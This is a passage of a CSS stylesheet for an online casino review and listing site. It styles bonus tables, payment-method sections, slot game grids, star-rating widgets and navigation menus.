    width: 38%;
    height: 50px;
    font-weight: 500;
    display: table
}

.section-white .payment-top-casinos-bonus {
    width: 38%;
    display: -webkit-box
}

.payment-top-casinos-name>p {
    display: table-cell;
    vertical-align: middle;
    border-bottom: none
}

.section-white.payment-top-casinos .payment-top-casinos-bonus p {
    font-weight: 500;
    color: #3fa83d
}

.section-white.payment-casino-bonuses div.bonus {
    border-right: 1px solid #efefef;
    text-align: center;
    padding-top: 1%;
    padding-bottom: 1%
}

.section-white.payment-casino-bonuses .bonus p.signUpBonus {
    min-height: 0;
    margin: 0
}

.section-white p.on-this-page {
    padding-top: 0
}

#content .section-white.payment-casino-bonuses .bonus h3.bonus-heading {
    margin: 0
}

#content .section-white.payment-casino-bonuses .bonus .bonus-heading .price-value {
    font-size: 2em;
    text-align: center
}

#content .section-white.payment-casino-bonuses .bonus .bonus-heading .price-value .mo {
    font-size: 20px
}

.section-white.payment-casino-bonuses .bonus .pricingContent {
    display: -webkit-inline-box
}

.section-white.payment-casino-bonuses .bonus .pricingContent ul li,
.payment-sidebar .section-white ul li,
.section-white.online-slots-menu li {
    list-style-type: none
}

.section-white.payment-casino-bonuses .bonus .pricingContent ul {
    display: flex
}

#paymentmethod .casinorating {
    min-height: 0;
    margin-top: 0;
    float: left
}

#paymentmethod .casinorating .casinorating-item-name-fill.fill {
    background-color: #00aeef;
    margin-top: 0
}

#paymentmethod .casinorating .casinorating-item-name {
    margin-top: 0;
    background-color: #d1d1d1
}

#paymentmethod .casinorating .casinorating-item-rating {
    padding: 0
}

.payment-method-block .payment-sidebar .section-white ul li {
    border-bottom: 1px solid #efefef;
    padding: 2%
}

.payment-sidebar {
    margin-top: 10px
}

#paymentmethod tr td:nth-of-type(2) a {
    line-height: 60px
}

.accept-payment-method {
    margin-top: 2%;
    display: -webkit-inline-box;
    width: 100%;
    border-bottom: 1px solid #efefef
}

.accept-payment-method h2 {
    width: 78%;
    margin-top: 0;
    border-bottom: none
}

.payment-method-header.payment-method-header-desktop .div-casinoLogo {
    margin-top: 0
}

.accept-payment-method a {
    padding: 15px;
    font-size: 18px
}

#content #pay-n-play-headings h1 {
    font-size: 1.7em;
    font-family: "Roboto Condensed";
    font-weight: 500;
    line-height: .5;
    padding-left: 0;
    margin-top: 0;
    color: #323648;
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%
}

#content #pay-n-play-headings h2 {
    margin-top: 2%;
    padding-left: 0;
    line-height: 0;
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%;
    font-size: 1.5em
}

#content #pay-n-play-headings h3 {
    font-size: 1.3em
}

#content #pay-n-play-headings h4 {
    line-height: 0;
    margin-top: 5%;
    font-size: 1em;
    padding-left: 0;
    color: #898989
}

.rowWrapp,
.section-white.cDescription .element {
    border-bottom: 1px solid #efefef
}

.rowWrapp.no-border {
    border-bottom: none;
}

#contentInTabs .rowWrapp .column {
    min-height: 1px;
    height: 60px
}

#contentInTabs .rowWrapp .column:nth-child(1) {
    width: 100%;
    display: table;
    height: auto;
    max-width: 100px;
}

#contentInTabs .rowWrapp .column {
    width: 17%;
    box-sizing: border-box;
    padding: 0;
    display: table;
    text-align: center
}

#contentInTabs .rowWrapp .column.alignRight {
    padding: 2px;
    display: table;
    width: 30%
}

.column .reviewUrl {
    display: table-cell;
    vertical-align: middle
}

#contentInTabs .rowWrapp .column img,
#best-payout .rowWrapp .column img,
#casino-licence .rowWrapp .column .reviewUrl img {
    max-width: 60px;
    height: 60px;
    padding: 0;

}

#content #pay-n-play-headings .rowWrapp .column h3,
#content #contentInTabs .rowWrapp-languages.rowWrapp .column h3,
#casino_list .rowWrapp .column h3.casinoName,
#poker .rowWrapp .column h3.casinoName,
#bingo .rowWrapp .column h3.casinoName,
#sports .rowWrapp .column h3.casinoName,
top_casino_list .rowWrapp .column h3.casinoName {
    color: #898989;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: 500;
    float: left
}

#contentInTabs .rowWrapp .column>p {
    font-size: 13px;
    margin: 0;
    font-weight: 600;
    text-align: center;
    line-height: 2;
    display: table-cell;
    vertical-align: middle
}

.rowWrapp .column>p {
    font-size: 13px;
    margin: 0;
    font-weight: 600;
    text-align: center;
    line-height: normal;
    display: table-cell;
    vertical-align: middle
}

#contentInTabs .rowWrapp .column:nth-of-type(4) {
    display: grid
}

#contentInTabs .rowWrapp .column:nth-child(3) p {
    color: #333;
    line-height: 1.3;
    cursor: pointer
}

#contentInTabs .rowWrapp .column .casinorating-item.averageWrapp .casinorating-item-rating--average {
    width: 100%;
    color: #333
}

ul.nav.nav-pills li a {
    border: 1px solid #efefef;
    border-radius: 5px
}

#content .nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff
}

#no_deposit_bonuses .column {
    text-align: center;
    width: 18%
}

#no_deposit_bonuses .column a span {
    font-size: 1.3rem;
    font-weight: 500;
    display: block
}

#no_deposit_bonuses .flexElement .column {
    display: table;
    height: 60px
}

#no_deposit_bonuses .fas.fa-chevron-right {
    font-size: 15px;
    margin-left: 5%
}

#no_deposit_bonuses .column.column-play {
    display: -webkit-inline-box
}

#no_deposit_bonuses .column:nth-child(2),
#no_deposit_bonuses .column:nth-child(3) {
    width: 18%
}

#no_deposit_bonuses .column a.btn-5.btn-play.btn {
    color: #fff
}

#no_deposit_bonuses .flexElement .column p,
#no_deposit_bonuses .flexElement .column a,
#contentInTabs .rowWrapp .column .casinorating-item.averageWrapp,
.rowWrapp .column .casinorating-item.averageWrapp {
    display: table-cell;
    vertical-align: middle
}

#no_deposit_bonuses .flexElement .column p a {
    display: -webkit-inline-box
}

.rowWrapp .column .casinorating-item-name,
#casinotable .casinorating-item-name,
.element .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name {
    margin: 0 auto;
    background: #d1d1d1;
    width: 40%
}

#contentInTabs .alignRight {
    text-align: right !important
}

#contentInTabs .rowWrapp .column.alignRight a.btn-play {
    min-width: 80px;
    line-height: 1 !important;
    height: 35px;
    margin-top: 10px
}

#contentInTabs .rowWrapp .column.alignRight a:first-of-type {
    width: 40%;
    margin-right: 15%;
    display: table-cell;
    vertical-align: middle;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Roboto";
    font-size: 14px
}

#contentInTabs .best_casino_bonus {
    width: 100%
}

#contentInTabs .casinorating-item-name-text,
.casinorating-item-name-text,
#casinorows .casinorating-item-name-text {
    z-index: 2;
    position: relative;
    color: #f4f4f4;
    font-size: 1.3rem;
    margin-top: 0
}

#no_deposit_bonuses .casinorating-item-name-text {
    color: #4d4d4d
}

#best-payout .casinorating-item-name-fill,
#best-slots-box .casinorating-item-name-fill,
#contentInTabs .casinorating-item-name-fill,
#casinorows .casinorating-item-name-fill,
.element .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name-fill {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background: #00aeef
}

ul.dropdown-menu.dropdown-inverse {
    height: auto;
    max-height: 200px;
    overflow-x: hidden
}

ul.dropdown-menu.dropdown-inverse li.dropdown-item {
    cursor: pointer;
    display: block;
    padding: 3%;
    border-bottom: 1px solid #efefef;
    text-align: left
}

ul.dropdown-menu.dropdown-inverse li.dropdown-item img {
    max-width: 22px;
    max-height: 22px;
    margin-right: 5px;
    margin-left: 10px;
    float: left
}

#contentInTabs .btn-play {
    display: inline;
    min-width: 85px
}

.onThisPage-title.section-white {
    margin-top: 0
}

.toplist-box.toplist-box-newD {
    color: #898989;
    margin: 0 0 1em;
    padding: 1em
}

.section-white.top-sportsbook {
    padding: 0
}

#content .section-white.top-sportsbook.carretRight-menu .toplist-body a:link,
#content .section-white.top-sportsbook.carretRight-menu .toplist-body a:visited {
    color: #898989;
    text-decoration: none;
    font-size: 14px
}

.toplist-logo a img {
    width: 100%
}

.games-description {
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%
}

#content .games-description h2 {
    padding-left: 0
}

.games-description span {
    font-weight: 500
}

.games-description span:nth-last-of-type(1) {
    float: right
}

#content .games-description span a:link {
    text-decoration: underline
}

.section-white.topListCasinosWrapper {
    padding-left: 3%;
    padding-right: 3%
}

.section-white.topListCasinosWrapper .casinoBonuses {
    padding-top: 0
}

.section-white .how-to-play li,
.section-white .casino-games li,
.section-white .online-slots-menu li {
    list-style-type: none;
    border-bottom: 1px solid #efefef;
    cursor: pointer
}

#content .section-white.carretRight-menu li::after {
    content: "";
    font-family: "FontAwesome";
    display: none;
    color: #00aeef;
    font-size: 20px;
    font-size: 17px;
    font-weight: 600
}


#content .section-white.carretRight-menu li {
    cursor: pointer;
    padding: 3% 0;

    list-style-type: none;
    padding-left: 5%;
    padding-right: 5%
}

#content .section-white .how-to-play li:hover a,
#content .section-white .casino-games li:hover a,
#content .section-white .casino-games .fa-angle-right,
#content .section-white .how-to-play .fa-angle-right,
#content .section-white.carretRight-menu li:hover a,
#content .section-white.carretRight-menu li .fa-angle-right {
    color: #00aeef
}

#content .section-white.carretRight-menu li a {
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}

#content .section-white.carretRight-menu,
#content .section-white.right-sidebar-menu {
    padding: 20px;
}

#content .section-white.right-sidebar-menu p,
#content .section-white.right-sidebar-menu li {
    padding-left: 5%;
    padding-right: 5%
}

#content .section-white.carretRight-menu h2,
#content .section-white.right-sidebar-menu h2 {

    font-weight: 400;
    font-size: 20px
}

#content .section-white.carretRight-menu p {
    padding: 10px
}

#content .sidebar h2 {
    font-weight: 400;
    font-size: 20px
}

.section-white ol {
    padding-left: 24px
}

.jurisdictionWrapper {
    border: 1px solid #efefef;
    padding: 2%;
    margin-bottom: 5px
}

.styled-select.slate {
    width: 48%;
    display: flex
}

.jurisdiction-section p {
    width: 33%;
    display: grid;
    float: left
}

.wcdBody {
    padding: 2%
}

.section-white.jurisdiction-section.cDescription.remove-padding h1 {
    padding: 1%;
    border-bottom: 1px solid #efefef
}

.mobile-gaming {
    margin: 3% auto;
    display: -webkit-box
}

#languages-table b {
    color: #00aeef
}

#languages-table .btn.btn-secondary.dropdown-toggle {
    font-size: 18px;
    line-height: 3
}

#languages-table .choose-country {
    margin-top: 2%;
    display: -webkit-inline-box;
    width: 100%;
    border-bottom: 1px solid #efefef
}

#languages-table .choose-country h2 {
    width: 50%;
    margin-top: 0;
    border-bottom: none
}

#languages-table .dropdown.show {
    width: 50%;
    text-align: right
}

.onlinecasino-listRow.languageWrapper {
    width: 24%;
    padding: 5px;
    min-height: 150px
}

#content table.wcd-onlinecasino-concise-casino-list a {
    color: #00aeef
}

#content table.wcd-onlinecasino-concise-casino-list .play-restricted a {
    color: #666
}

table.wcd-onlinecasino-concise-casino-list tr.blocksubheader {
    background-color: #efefef
}

table.wcd-onlinecasino-concise-casino-list tr.blocksubheader td {
    font-size: 1.2rem;
    border-right: 1px solid #fff
}

table.wcd-onlinecasino-concise-casino-list tr td {
    padding: 2%;
    line-height: 120%
}

.section-white.cDescription.software-games table.tableClassic tr {
    width: 50%;
    float: left;
    display: flex;
    justify-content: space-between;
    padding: 0 2%
}

.section-white.cDescription.software-games table.tableClassic tr th {
    color: #00aeef;
    text-decoration: underline
}

.rowWrapp-languages {
    clear: both
}

#contentInTabs .rowWrapp-languages.rowWrapp .column {
    width: 19%
}

#casino_list .rowWrapp .column a.reviewUrl,
a.casino-comments-count,
#poker .rowWrapp .column a.reviewUrl,
#bingo .rowWrapp .column a.reviewUrl,
#sports .rowWrapp .column a.reviewUrl {
    font-size: 14px;
    display: table-cell;
    vertical-align: middle;
    font-weight: 500
}

#more_casino,
#all_casino,
#more_poker,
#all_poker,
#more_bingo,
#all_bingo,
#more_sports,
#all_sports,
#more_livedealer_casino,
#all_livedealer_casino {
    margin-top: 1%;
    margin-bottom: 1%
}

#content .section-white.slots-page,
#content .section-white.slots-page h1 {
    margin-top: 0
}

#content .section-white.slots-page h1 {
    padding: 2%;
    border-bottom: 1px solid #efefef
}

#content .section-white.slots-page p {
    padding: 2%
}

#content .section-white .slotsAccordion {
    box-shadow: none
}

#content table.wcd-onlinecasino-concise-casino-list td.online-slots-name {
    width: 15%
}

#content table.wcd-onlinecasino-concise-casino-list td.online-slots-name a {
    color: #898989;
    font-size: 14px;
    font-family: "Roboto Condensed";
    font-weight: 500
}

#content table.wcd-onlinecasino-concise-casino-list td.slots-bonus {
    width: 20%
}

#content table.wcd-onlinecasino-concise-casino-list td.slots-bonus a {
    color: #333
}

#content .slots-section-white.section-white {
    padding: 0
}

#content .slots-section-white.section-white .CasinoImg {
    padding: 2%
}

#content .slots-section-white.section-white .play-carret {
    width: 15%
}

.slots-box {
    width: 50%;
    display: -webkit-box;
    border: 1px solid #efefef;
    padding: 1%
}

.section-white.slot-games {
    padding: 2%;
    display: grid
}

.slots-box:nth-child(odd) {
    float: left
}

.slots-box:nth-child(even) {
    float: right
}

.jt-megamenu {
    display: flex;
    list-style-type: none
}

.jt-megamenu li {
    border: 1px solid #d9e5f4;
    width: 13%;
    text-align: center;
    padding: 10px 0
}

.jt-megamenu li:hover {
    background-color: #d9e5f4
}

#content .jt-megamenu li a,
#content #submenu1 a,
#content #submenu1 a span {
    color: #323648;
    font-size: 12px;
    font-weight: 500
}

#content .jt-megamenu li a:hover {
    color: #00aeef
}

.oc-wrapper {
    width: auto;
    text-align: center
}

#submenu1 .oc-wrap {
    display: flex
}

.oc-wrapper span {
    display: block;
    font-size: 12px;
    margin-top: 17px
}

.oc-wrap a {
    width: 80%
}

.oc-wrapper img {
    margin-top: 20%
}

.country-box {
    width: 100%;
    padding-right: 2%
}

.country-box a {
    padding: 2%
}

.contentInGreyBlock.listOfCountries img.flag {
    float: left;
    margin: 7px 5px 0 0
}

.contentInGreyBlock.listOfCountries.clearfix span {
    display: flex;
    color: #898989;
    font-size: 14px;
    padding: 1%
}

.contentInGreyBlock.listOfCountries .country-box a:nth-child(odd) {
    float: left;
    width: 50%;
    text-align: left
}

.contentInGreyBlock.listOfCountries .country-box a:nth-child(even) {
    float: right;
    width: 50%;
    text-align: left
}

.section-white.cDescription.list-countries {
    display: flex
}

.description-left-part {
    width: 75%;
    padding: 0 3% 0 0
}

.description-right-part {
    width: 25%
}

.one-column-count {
    -moz-column-count: 1;
    column-count: 1
}

.two-column-count {
    -moz-column-count: 2;
    column-count: 2;
    -moz-column-gap: 3rem;
    column-gap: 3rem
}

.game-navigation-bar {
    background-color: #efefef;
    padding: 1rem;
    text-align: center;
    font-family: "Roboto";
    display: flow-root;
    border-bottom: 2px solid #00aeef;
    font-weight: 500;
    line-height: 30px
}

.game-nav-button {
    background-color: #00aeef;
    color: #fff;
    cursor: pointer;
    font-weight: bold;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center
}

.game-nav-button:hover {
    transition: all .2s ease-in-out 0s;
    opacity: .8
}

#content .onlinecasino-casino-list.feature-block-grey .onlinecasino-listRow.onlineCasinoWrapp {
    width: 100%;
    display: flex
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 {
    padding: 0 1%
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 h3,
#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 p.gameType {
    margin: 0
}

#content .leftSideWrapp.leftSideWrapp1.leftSideWrapp2 {
    width: 18%
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name {
    margin: 0 auto;
    background: #d1d1d1;
    width: 100%
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name-text {
    z-index: 2;
    position: relative;
    color: #f4f4f4;
    font-size: 1.3rem;
    margin-top: 0
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name-fill {
    background-color: #00aeef
}

#content .rating-wrap {
    display: inline-block;
    width: 12%;
    margin-top: 10px
}

#content .element .rating-wrap {
    width: 100%
}

.element p {
    font-size: .8em
}

.element span {
    width: 100%
}

.element span a {
    margin-left: 3%;
    font-weight: 600;
    font-size: 13px;
    font-family: "Roboto", sans-serif
}

#content .element span h3 {
    margin-top: 15%
}

.section-white.home-page .gameWrapper span {
    display: flex
}

.section-white.home-page .gameWrapper span:nth-child(2) {
    display: block
}

#content .section-white.home-page .gameWrapper span h4 {
    padding-left: 0;
    color: #323648;
    margin: 0
}

#content .section-white.home-page .gameWrapper span {
    margin-left: 5%;
    width: 90%
}

.section-white.home-page .gameWrapper span,
.section-white.home-page .gameWrapper .thumb {
    height: 70px
}

#content .elRow .fa-angle-right {
    margin: 11% 0
}

.section-white.home-page .gameWrapper .fa-angle-right,
.elRow .fa-angle-right {
    margin: 9% 0;
    font-size: 25px;
    float: right;
    color: #00aeef;
    display: none
}

.featureContainer .half {
    border: 1px solid #efefef;
    width: 50%;
    text-align: center;
    float: left;
    padding: 4%
}

#bonuses-homepage {
    width: 25%;
    border: 1px solid #efefef;
    height: 220px;
    float: left;
    text-align: center
}

#bonuses-homepage .imagelink {
    min-height: 115px;
    display: block
}

.topCasinoWrapper .row {
    display: -webkit-inline-box
}

#content .featureContainer .half .topCasinoWrapper .btn-play.btn.btn-block {
    width: 50%;
    margin: 0 auto;
    color: #fff
}

.section-white.home-page .gameWrapper {
    border-top: 1px solid #efefef
}

.section-white.home-page .gameWrapper:hover,
.element:hover,
.slotWrapper:hover,
.elRow:hover {
    background: #d9e5f4;
    cursor: pointer
}

.section-white.home-page .gameWrapper:hover .fa-angle-right,
.elRow:hover .fa-angle-right {
    display: inline-block
}

.section-white.home-page {
    padding: 0
}

.panel-title {
    padding: 0
}

.oc-game {
    width: 215px;
    height: 65px;
    padding: 4px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    float: left;
    margin: 4px 0px 0px 6px;
    border-bottom: 1px solid #efefef
}

.game-title {
    font-weight: bold;
    font-size: 12px
}

.game-sgt {
    font-size: 10px
}

.order-by,
.gametype-filter,
.software-filter {
    color: #999;
    font-weight: bold;
    padding: 0px 8px 0px 8px;
    cursor: pointer
}

.oc-game:hover {
    background-color: #e5ecf9
}

.order-by-active {
    color: #36c !important
}

.filteroption {
    width: 33%;
    display: inline-block;
    text-align: center
}

#filtermenu {
    display: flex;
    margin-bottom: 3%;
    justify-content: space-between
}

.filterblock {
    color: #323648
}

.filterblock .fa-caret-down {
    position: absolute
}

#filtermenu .dropdown.show {
    border: 1px solid #d5d5d6;
    flex: 0 1 calc(33% - 10px);
    height: 40px;
    border-radius: 5px;
}

.dropdown.show a {
    display: flex;
    justify-content: space-between;

}

.dropdown.show a>i {
    margin-top: 0 !important;
    font-size: 15px;
    font-weight: 600;
}

#gamesynopsis {
    display: block;
    margin-top: 2%
}

#casino_list .rowWrapp .column h3.casinoName {
    text-align: left
}

#casinotable tr td {
    padding: 1%;
    border-right: 1px solid #ccc;
    font-family: "roboto";
    color: #4d4d4d;
    text-align: center
}

#sort-names,
#sort-games,
#sort-ratings,
.ocblockheader-grey {
    cursor: pointer;
    color: #4d4d4d
}

#casinorows .btn-5.btn-play.btn {
    min-width: 40%;
    font-size: 15px;
    font-family: "roboto";
    float: right
}

.lblue td,
.dblue td {
    padding: 2px 8px;
    text-align: center
}

#content #casinosearch .lblue td a,
.dblue td a {
    color: #00aeef
}

.lblue td {
    background-color: #fff
}

.dblue td {
    background-color: #eee
}

#casinosearch {
    color: #aaa;
    font-size: 18px;
    padding: 3px 6px
}

.section-white.cDescription.all-casinos-list {
    display: table
}

#content .section-white.cDescription.all-casinos-list h3 {
    width: 50%;
    margin: 0;
    display: table-cell;
    vertical-align: middle
}

.section-white.cDescription.all-casinos-list span {
    width: 50%;
    display: table-cell;
    vertical-align: middle
}

#content #casinorows a.casino-title-list {
    font-weight: 500;
    margin-right: 5%;
    font-family: "roboto";
    font-size: 16px;
    line-height: 50px;
    color: #00aeef
}

#questions_and_answers .panel-default>.panel-heading {
    height: auto
}

#questions_and_answers h4>a {
    font-size: 17px;
    font-weight: 500;
    font-family: "roboto", sans-serif
}

#questions_and_answers .panel-body p {
    font-weight: 200;
    color: #333
}

table.trustedCasinosTable tr {
    border-bottom: 1px solid #efefef;
    height: 50px
}

table.trustedCasinosTable td:first-of-type {
    font-size: 14px
}

table.trustedCasinosTable td {
    text-align: left;
    padding: 2%
}

table.trustedCasinosTable td.secondTd {
    font-size: 1.4rem;
    font-weight: 500;
    color: #4d4d4d
}

.casino-element-shell.ocdb-panel-titlebar-div {
    background-color: #d9e5f4
}

#content .casino-element-shell.ocdb-panel-titlebar-div h2 {
    padding-bottom: 0
}

.casino-element-shell.ocdb-panel-titlebar-div p {
    padding: 0 0 2% 2%
}

#content .section-white.bonuses-and-promotions {
    margin-bottom: 0
}

#content .section-white .guide-wrap {
    padding: 0 2%
}

.visitBlock {
    text-align: center;
    font-weight: 500;
    padding: 1%
}

.software-page.payment-method-header.payment-method-header-desktop {
    margin-top: 0
}

.software-page.payment-method-header.payment-method-header-desktop .left.blackoutline {
    padding-right: .5em
}

.section-white.cDescription.software-games h2 {
    border-bottom: 1px solid #efefef
}

table.section-white.tableGames.cDescription {
    width: 100%;
    box-shadow: none
}

#content .onlinecasino-casino-list.blockblock.feature-block-grey h2 {
    margin-bottom: 1%;
    background-color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid #efefef
}

table.section-white.tableGames.cDescription {
    width: 100%;
    box-shadow: none
}

table.section-white.tableGames.cDescription.games-table td {
    border-right: 1px solid #efefef;
    padding: 1%;
    border-bottom: 1px solid #efefef;
    display: flex;
    width: 50%;
    float: left
}

table.section-white.tableGames.cDescription.games-table span p {
    min-height: 80px;
    font-size: .8em;
    margin-top: 2%
}

table.section-white.tableGames.cDescription.games-table td a img {
    margin-top: 40%;
    width: 60px;
    height: 60px;
    border-radius: 50%
}

table.section-white.tableClassic.tableGames.gamesInTable.cDescription td {
    padding: 1%;
    text-align: center;
    border-bottom: 1px solid #efefef
}

#content .software-games-sidebar .onThisPage-title {
    float: none;
    position: initial
}

table.section-white.tableGames.cDescription.games-table tr td a.imagelink {
    width: 20%
}

table.section-white.tableGames.cDescription.games-table tr td span {
    width: 82%;
    float: right
}

table.section-white.tableGames.cDescription.games-table tr td span a {
    text-decoration: underline;
    font-weight: bold;
    font-family: "roboto", sans-serif
}

.section-white.address ul li {
    list-style-type: none
}

.game-type {
    width: 25%;
    text-align: center;
    padding: 5%;
    border: 1px solid #efefef;
    float: left;
    border-bottom: none
}

.game-type p {
    color: #323648;
    font-weight: 500
}

.game-type a {
    font-weight: 500;
    font-size: 14px
}

.game-type img {
    margin-bottom: 10%
}

.column.col1 {
    display: table
}

.column.col1 a img {
    height: 70px
}

.column.col1 h4 {
    margin: 0;
    padding: 0;
    margin-left: 5px
}

.column.col1 span {
    margin-left: 5%
}

.slotWrapper .slotContent {
    display: flex;
    padding: 2%;
    border-top: 1px solid #efefef
}

.section-white .element {
    display: flex;
    border-top: 1px solid #efefef
}

.slotContent .imageHolder img {
    width: 60px;
    height: 60px;
    border-radius: 50%
}

.affiliate-programs .onlinecasino-listRow {
    min-height: 50px
}

.affiliate-logo {
    width: 60px;
    height: auto;
    border-radius: 50%;
}

.affiliate-programs-item-header-logo {
    width: 100%;
    max-width: 75px;
    text-align: center;
}

#content .section-white.cDescription.game-rules {
    padding: 0 0 10px 0
}

.section-white.carretRight-menu .flag {
    margin-right: 3%
}

.onlinecasino-cell button {
    padding: 5px 20px;
    color: #fff;
    margin: 20% 0
}

.onlinecasino-cell.search-part .visitCasino.buttonBig.buttonGreen {
    margin-left: 0
}

.section-white.cDescription .onlinecasino-cell h2.flush-bottom>img {
    width: auto;
    height: auto
}

.add-link {
    border-top: 1px solid #efefef;
    width: 100%;
    display: -webkit-box;
    text-align: -webkit-center
}

.onlinecasino-casino-list.feature-block-grey .owners {
    width: 20%;
    float: left;
    text-align: left;
    padding: 0 1%;
    min-height: 100px
}

.section-white.carretRight-menu ul>a {
    display: block;
    margin: 3%
}

.gameInfoWrapper.third {
    width: 20%;
    float: left;
    min-height: 240px;
    display: block
}

#content .gameInfoWrapper.third .rating-wrap {
    display: inline
}

#content .gameInfoWrapper.third .rating-wrap .casinorating-item-name-text {
    margin-top: 0
}

#content .gameInfoWrapper.third .casinorating-item-name-fill {
    background: #00aeef
}

#content .gameInfoWrapper.third .casinorating-item-name {
    background: #d1d1d1;
    width: 80%;
    margin: 0 auto
}

#content .gameInfoWrapper.third .imgWrapp {
    text-align: center
}

#content .quickInfoWrapp h3 {
    min-height: 25px;
    margin: 0
}

.quickInfoWrapp {
    text-align: center
}

.slick-slide.slick-active {
    text-align: center
}

#c-rply-form0 .btn-5.submit.btn {
    margin-bottom: 2%
}

.section-white.cDescription h2>img {
    width: 100%;
    height: 100%
}

#content .cDescription:not(.remove-padding)>h2 {
    padding: 1rem 0 0;
    font-family: "Roboto Condensed"
}

#content .cDescription:not(.remove-padding)>h2:nth-of-type(1):nth-last-of-type(1) {
    padding: 2% 0
}

#content .cDescription:not(.remove-padding)>h2.mainTitle {
    padding: 2% 0
}

#content .cDescription:not(.remove-padding)>h3 {
    margin-left: 0
}

#content .cDescription li {
    color: #404040;
    line-height: 1.3
}

#contentInTabs ul.nav.nav-pills {
    display: flex;
    justify-content: flex-end
}

.dropdown {
    position: relative !important;
    display: inline-block !important
}

.choose-country .dropdown.show {
    text-align: right;
    float: right
}

.section-white.cDescription .selected>img {
    padding: 0 0 0 5%
}

#dropdownMenuLink {
    font-size: 20px
}

.fa-calendar-alt {
    font-size: 2rem;
    margin: 1%
}

.hotel-name {
    margin: 0;
    color: #00aeef;
    font-weight: 600;
    font-style: italic;
    margin-left: 2%;
    align-self: center
}

.hotel-reservation {
    padding: 3px 5px
}

.hotel-reservation span {
    display: flex;
    align-items: center;
    padding: 0 0 0 5px
}

.hotel-reservation .book-button {
    margin: 0 10px
}

.hotel-reservation .hotel-name-holder .hotel-review {
    font-weight: 600;
    padding: 0 10px 0 5px
}

.hotel-reservation .hotel-pricing {
    justify-content: center
}

.hotel-reservation .hotel-pricing p {
    margin: 0;
    font-weight: 600;
    font-size: 12px
}

.casino-wrapper {
    min-width: 64%;
    max-width: 64%
}

.dropdown-content-filter,
.dropdown-content {
    display: none;
    position: fixed;
    padding: 1em;
    line-height: 1.3em;
    z-index: 9999;
    color: #000;
    background: #fff;
    border: 1px solid #efefef;
    width: 100%;
    left: 0
}

.reservation-wrap {
    display: block;
    justify-content: space-around;
    margin-top: 2%
}

.hotel-reservation {
    width: -webkit-fill-available;
    display: flex;
    align-items: center
}

.game-category.tooltips {
    display: flex;
    padding: 0 2% 1%
}

.tooltip-text {
    display: none
}

.dropdown-content-filter a {
    color: #000;
    padding: 5px 0;
    text-decoration: none;
    display: block
}

.dropdown:hover .dropdown-content {
    left: 0;
    right: 0;
    margin: 0 auto;
    display: table;
    width: 90%;
    max-width: 1170px
}

#content .details-container a.btn-5 {
    font-size: 15px;
    float: right;
    text-decoration: underline;
    line-height: 30px
}

.poker-table-games {
    margin: 0
}

.game-footer-hints {
    display: flex;
    align-items: center;
    margin-top: 0
}

.view-type-grid .game-footer-hints {
    flex-wrap: wrap
}

.filtered-casinos-holder:not(.view-type-grid) .game-footer-hints img {
    height: 30px
}

.filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer {
    display: flex;
    align-items: center;
    margin-top: 10px;
    justify-content: space-between;
    padding: 0 10px
}

.filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .view-details {
    flex: 0 100px;
    max-width: 100px
}

.filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .poker-table-games {
    float: none;
    margin: 0;
    flex: 0 calc(100% - 100px);
    max-width: calc(100% - 100px)
}

#content .details-container .btn {
    color: #fff;
    float: right;
    margin-right: 2%;
    padding: 6px 7px
}

.casino-video {
    position: relative
}

.info-separator {
    color: #d9e5f4;
    font-size: 10px;
    margin-top: 1%
}

.info-separator.grid {
    margin-top: 0
}

.casino-video-block img.buttonPlay {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -20px
}

#content a.paginator_button.disabled,
#content a.paginator_dots_end,
#content a.paginator_button.active,
#content a.paginator_dots_start {
    pointer-events: none;
    cursor: default;
    color: #ccc
}

.star-cb-group {
    font-size: 0;
    unicode-bidi: bidi-override;
    direction: rtl
}

.star-cb-group * {
    font-size: 2rem
}

.star-cb-group>input {
    display: none
}

.star-cb-group>input+label {
    overflow: hidden;
    width: 1em;
    cursor: pointer
}

.star-cb-group>input+label:before {
    content: "☆";
    color: #888
}

.star-cb-group>input:checked~label:before,
.star-cb-group:not(:checked)>label:hover:before,
.star-cb-group>label:hover~label:before {
    content: "★";
    color: #e52;
    text-shadow: 0 0 1px #333
}

.star-cb-group>input:checked+label:hover::before,
.star-cb-group>input:checked~label:hover::before,
.star-cb-group>label:hover~input:checked~label::before,
.star-cb-group>input:checked~label:hover~label::before {
    content: "★";
    color: #fe9f9f
}

.member-container {
    display: flex;
    width: 100%
}

.container-item {
    width: 30%;
    padding: 2%
}

.container-item-duo {
    display: flex;
    width: 68%;
    padding: 2%
}

.container-item-2 {
    width: 48%;
    padding: 2%
}

.mm-h1,
.megamenu-content b,
#mm-world-casinos-content .mm-h1.countriesMenu a:link {
    color: #484848 !important;
    font-family: "Roboto";
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500
}

.megamenu-content {
    padding: .5rem;
    font-family: "Roboto";
    text-align: left
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content a {
    color: #999;
    text-decoration: none;
    font-family: "Roboto", sans-serif;
    padding: 5px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize
}

